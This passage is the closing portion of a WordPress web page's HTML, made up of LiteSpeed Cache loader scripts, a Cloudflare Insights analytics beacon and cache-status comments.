Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://eumrli.com/wp-content/litespeed/js/3022724ba7b976e495057e5adb353943.js?ver=a440f"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98e7b41ee00c407fbd686a15ba99ee24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-19 03:30:50 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-19 03:30:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->